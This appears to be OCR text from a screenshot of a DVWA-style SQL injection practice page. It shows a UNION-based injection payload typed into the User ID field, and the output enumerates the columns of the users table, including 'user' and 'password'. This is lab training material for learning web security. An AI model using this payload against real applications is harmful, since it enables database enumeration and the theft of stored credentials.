 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: failed_login
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: CURRENT_CONNECTIONS
ID: 1' union select 1,column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: TOTAL_CONNECTIONS